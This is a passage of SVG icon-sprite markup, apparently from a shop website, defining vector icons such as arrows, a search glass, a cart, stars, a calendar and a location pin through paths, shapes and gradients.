                    <path d="M21.454 31.185c-.807-.314-1.612-.628-2.383-.754-1.041-.17-2.256 0-3.47.17-2.43.34-4.86.68-5.902-1.7-1.507-3.444.866-4.989 3.842-6.926l.324-.21c1.325-.866 1.995-1.823 2.565-2.638.773-1.106 1.364-1.95 3.162-1.95 2.511 0 3.34 1.976 4.11 3.81.187.448.372.887.576 1.287.303.594.872 1.145 1.474 1.728 1.464 1.419 3.126 3.03 1.65 5.92-1.526 2.987-3.74 2.123-5.948 1.263z"
                          fill="url(#e7)"/>
                </g>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#A2C617"/>
                <ellipse cx="13.322" cy="7.119" rx="3.088" ry="4.119" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="rotate(-26.466 29.205 -7.938) skewX(-.024)" fill="#94B80A"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#A2C617"/>
                <ellipse rx="3.088" ry="4.119" transform="matrix(-.8952 -.44567 -.4453 .89538 21.009 8.064)"
                         fill="#94B80A"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#A2C617"/>
                <ellipse rx="2.757" ry="3.677" transform="matrix(-.81694 -.57672 -.57632 .81722 24.899 15.834)"
                         fill="#94B80A"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#A2C617"/>
                <path d="M14.352 25.656c2.846.475 6.175 3.605 8.234-.514 2.059-4.12-2.059-5.665-3.088-7.724-1.03-2.06-1.544-5.15-4.632-5.15-3.088 0-2.573 2.575-5.66 4.635-3.089 2.06-5.662 3.604-4.118 7.209 1.544 3.604 6.176 1.03 9.264 1.544z"
                      fill="#94B80A"/>
                <defs>
                    <linearGradient id="a7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="b7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="c7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="d7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <linearGradient id="e7" x1="16.945" y1="35.652" x2="27.739" y2="1.866"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-27" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <circle opacity=".6" cx="20.5" cy="20.5" r="11.5" fill="url(#a8)"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#94B80A" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a8" x1="17.348" y1="35.5" x2="28.039" y2="3.374" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-28" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a9)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a9" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 36 35" fill="none">
        <g id="icon-29" class="img">
            <g>
                <g clip-path="url(#a10)">
                    <path d="M.5 0h35v35H.5z"/>
                    <path d="M6.5 28V14a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          fill="url(#b10)"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#A2C617"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b10" x1="17.026" y1="34.044" x2="23.791" y2="4.567"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a10">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 7" fill="none">
        <g id="icon-30" class="img">
            <g>
                <path d="M5.928 3.5.036 6.902V.098L5.928 3.5z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-31" class="img">
            <g>
                <path d="M5 1 1 5l4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-32" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-33" class="img">
            <g>
                <path d="M0 1h6.97m0 0L7 8m-.03-7L.61 7.415" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-34" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-35" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#fff" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-36" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path d="M15.3 7.2c0 6.18-6.3 9.45-6.3 9.45S2.7 13.38 2.7 7.2a6.3 6.3 0 1 1 12.6 0z" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="7.2" stroke="#000" stroke-width="1.4" r="2.7"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-37" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="M11.323 2.46a.7.7 0 0 0-1.197-.633L3.084 9.494a.7.7 0 0 0 .514 1.173l4.321.014-1.246 5.874a.7.7 0 0 0 1.218.599l7.042-8.28a.7.7 0 0 0-.53-1.153l-4.304-.014 1.224-5.248z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-38" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M7.553 5.85c0-.346-.006-.693 0-1.043a.421.421 0 0 0-.448-.446c-.405.01-.813 0-1.219 0a.571.571 0 0 1-.13-.015.108.108 0 0 1-.075-.17.39.39 0 0 1 .068-.082l2.959-2.966a.39.39 0 0 1 .578 0l2.955 2.954c.055.055.118.116.082.201-.037.085-.13.08-.203.081-.391 0-.771.009-1.156 0a.427.427 0 0 0-.458.46v2.087a.422.422 0 0 1-.445.446c-.694-.008-1.387 0-2.086 0a.391.391 0 0 1-.43-.43V5.85h.008zm0 6.295v-1.139a.391.391 0 0 1 .42-.418h2.124a.412.412 0 0 1 .413.412c-.006.748 0 1.498 0 2.247a.451.451 0 0 0 .12.345.39.39 0 0 0 .288.12h1.117c.047 0 .095.005.142.016a.105.105 0 0 1 .072.164.402.402 0 0 1-.072.098l-2.893 2.885a.391.391 0 0 1-.555.018 2.181 2.181 0 0 1-.055-.052l-2.371-2.375a64.505 64.505 0 0 1-.486-.491c-.051-.053-.11-.109-.076-.19.034-.083.116-.082.189-.082h1.198a.398.398 0 0 0 .427-.422v-1.137h-.002zm-3.226-3.15v3.061a.622.622 0 0 1-.017.155.104.104 0 0 1-.164.07.487.487 0 0 1-.113-.087L1.138 9.3a.399.399 0 0 1 .008-.61l2.901-2.9c.056-.057.119-.118.202-.081.084.036.078.12.078.197v3.09-.001zm9.412 0V6.03a.685.685 0 0 1 .02-.183.098.098 0 0 1 .15-.064.38.38 0 0 1 .105.075c.956.956 1.912 1.91 2.868 2.862a.391.391 0 0 1 .019.54l-.057.06-1.854 1.85-.97.967c-.056.056-.114.117-.2.082-.087-.035-.075-.116-.08-.189V8.995h-.002z"
                      fill="#FF090B"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-39" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="m6.704 13.858 1.649-6.914.44 7.056h1.855l-.566-9H7.19l-1.415 6.05L4.354 5H1.466L.9 14h1.855l.44-7.056 1.649 6.914h1.86z"
                      fill="#0061AF"/>
                <path d="M12.71 11.055c.13 1.694 2.66 1.404 3.753 1.04l.272 1.467c-2.556 1.024-5.973.358-5.973-3.121 0-4.634 6.338-5.14 6.338-.239 0 .37-.038.7-.066.853H12.71zm2.47-1.484c0-1.916-2.476-1.939-2.454 0h2.453z"
                      fill="#E60033"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-40" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-41" class="img">
            <g>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F1430C" stroke-width="1.8" stroke-linecap="square"/>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F2530C" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-42" class="img">
            <g>
                <path d="m3.333 3 5.5 5.5m0 0 5.5 5.5m-5.5-5.5-5.5 5.5m5.5-5.5 5.5-5.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 19" fill="none">
        <g id="icon-43" class="img">
            <g>
                <path d="m10.238.238 2.939 5.955 6.571.955-4.755 4.635 1.123 6.545-5.878-3.09-5.878 3.09 1.122-6.545L.727 7.148 7.3 6.193 10.238.238z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-44" class="img">
            <g>
                <path d="m8.19.19 2.351 4.764 5.258.764-3.805 3.709.898 5.236L8.19 12.19l-4.702 2.473.898-5.236L.582 5.718l5.257-.764L8.19.19z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-45" class="img">
            <g>
                <path d="M2.5 4.32s2.143-.987 7.5-.987 7.5.988 7.5.988l-5.893 6.42v4.444l-3.214 1.482V10.74L2.5 4.32z"
                      stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-46" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-47" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-48" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#000"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-49" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#94B80A"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-50" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-51" class="img">
            <g>
                <path d="m1 1 5 5m0 0 5 5M6 6l-5 5m5-5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-52" class="img">
            <g>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 11 2" fill="none">
        <g id="icon-53" class="img">
            <g>
                <circle cx="1.393" cy="1" r="1" fill="#fff"/>
                <circle cx="5.393" cy="1" r="1" fill="#fff"/>
                <circle cx="9.393" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 39 55" fill="none">
        <g id="icon-54" class="img">
            <g>
                <path d="M0 28.088c13.015 0 20.703-12.583 24.365-20.905C26.186 3.043 30.143 0 34.665 0H39v55h-4.42c-4.483 0-8.414-2.995-10.298-7.061C20.588 39.965 12.918 28.089 0 28.089z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-55" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zm0 3.6h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-55" class="img">
            <g>
                <g clip-path="url(#a11)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353v-.001a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#000"/>
                </g>
                <defs>
                    <clipPath id="a11">
                        <path fill="#000" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 24" fill="none">
        <g id="icon-56" class="img">
            <g>
                <path d="M19.3 12a.7.7 0 1 0 1.4 0h-1.4zm-1.195 6.199a.7.7 0 0 0-.983-.998l.983.998zm2.139-4.428-.497.493a.7.7 0 0 0 1.104-.145l-.607-.348zm-1.755-2.758a.7.7 0 1 0-.993.986l.993-.986zm3.949.335a.7.7 0 0 0-1.215-.696l1.215.696zM12 19.3A7.3 7.3 0 0 1 4.7 12H3.3a8.7 8.7 0 0 0 8.7 8.7v-1.4zM4.7 12A7.3 7.3 0 0 1 12 4.7V3.3A8.7 8.7 0 0 0 3.3 12h1.4zM12 4.7a7.3 7.3 0 0 1 7.3 7.3h1.4A8.7 8.7 0 0 0 12 3.3v1.4zm5.122 12.501A7.274 7.274 0 0 1 12 19.3v1.4a8.674 8.674 0 0 0 6.105-2.501l-.983-.998zm3.618-3.924-2.25-2.264-.994.986 2.251 2.265.993-.986zm.111.842 1.587-2.771-1.215-.696-1.587 2.771 1.215.696z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-57" class="img">
            <g>
                <path d="M10 2.5V10m0 7.5V10m0 0h7.5M10 10H2.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-58" class="img">
            <g>
                <path d="M17.5 10.5h-15" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M17.5 10.5h-15" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-59" class="img">
            <g>
                <circle r="1" transform="matrix(0 1 1 0 1 1)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 5)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 9)" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 2" fill="none">
        <g id="icon-60" class="img">
            <g>
                <circle cx="1" cy="1" r="1" fill="#fff"/>
                <circle cx="5" cy="1" r="1" fill="#fff"/>
                <circle cx="9" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-61" class="img">
            <g>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F1430C"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F2530C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-62" class="img">
            <g>
                <ellipse cx="8.5" cy="8.5" rx="7.5" ry="5.5" stroke="#000" stroke-width="1.4"/>
                <circle cx="8.5" cy="8.5" r="2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-63" class="img">
            <g>
                <circle cx="8.5" cy="8.5" r="6.5" stroke="#000" stroke-width="1.4"/>
                <path d="M8.5 4.5v4l2 2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-64" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.539-1.978-1.424-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.634c0-1.978 2.684-1.978 2.684-1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-65" class="img">
            <g>
                <path d="M15 8c0 1.673-.986 3.154-2.5 4.062C12.044 12.335 12 14 12 14s-2.299-1-3-1c-3.314 0-6-2.239-6-5s2.686-5 6-5 6 2.239 6 5z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-66" class="img">
            <g>
                <path d="M12.042 2.125h2.833a.708.708 0 0 1 .708.708v11.334a.709.709 0 0 1-.708.708H2.125a.708.708 0 0 1-.708-.708V2.833a.708.708 0 0 1 .708-.708h2.833V.708h1.417v1.417h4.25V.708h1.417v1.417zm-1.417 1.417h-4.25v1.416H4.958V3.542H2.833v2.833h11.334V3.542h-2.125v1.416h-1.417V3.542zm3.542 4.25H2.833v5.666h11.334V7.792z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 13" fill="none">
        <g id="icon-67" class="img">
            <g>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#A2C617"/>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#94B80A"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-68" class="img">
            <g>
                <path d="M13.08 6.788 8.948 10.92 4.816 6.788" stroke="#fff" stroke-width="1.8"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-69" class="img">
